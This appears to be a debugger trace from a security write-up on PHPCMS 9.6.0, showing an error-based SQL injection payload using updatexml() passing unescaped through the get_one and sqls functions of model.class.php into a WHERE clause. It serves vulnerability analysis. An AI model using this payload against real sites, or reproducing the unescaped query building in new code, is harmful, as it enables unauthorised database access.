 /var/www/html/phpcms960/phpcms/libs/classes/model.class.php
78 final public function get_one($where = '', $data = '*', $order = '', $group = '') { $where: {id => "' and updatexml(1,con
79 if (is_array($where)) $where = $this->sqls($where); $where: {id => "' and updatexml(1,concat(1,(user())),1)#"}[1]
80 return $this->db->get_one($data, $this->table_name, $where, $order, $group);
81 }
/var/www/html/phpcms960/phpcms/libs/classes/model.class.php
151 final public function sqls($where, $font = ' AND ') { $where: {id => "' and updatexml(1,concat(1,(user())),1)#"}[1]
152 if (is_array($where)) {
153 $sql = ''; $sql: " `id` = '' and updatexml(1,concat(1,(user())),1)#'"
154 foreach ($where as $key=>$val) { $where: {id => "' and updatexml(1,concat(1,(user())),1)#"}[1] $key: "id" $
155 $sql .= $sql ? " $font `$key` = '$val' " : " `$key` = '$val'"; $font: " AND " $key: "id" $val: "' and u
156 }
157 return $sql; $sql: " `id` = '' and updatexml(1,concat(1,(user())),1)#'"
158 } else {
159 return $where;
160 }
161 }
先知社区